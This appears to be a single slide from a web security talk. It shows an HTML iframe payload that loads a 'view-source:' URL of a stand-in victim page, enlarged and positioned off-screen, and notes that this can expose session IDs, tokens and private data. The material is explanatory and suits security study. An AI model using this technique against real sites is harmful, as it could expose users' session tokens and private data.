 View-source

• Display HTML source in frame
  • session IDs
  • tokens
  • private data
<iframe
 src="view-source:view-source:http://victim"
 width=5000 height=5000
 style="position: absolute;
        top: -300px; left: -150px;">
</iframe>

                                               47
 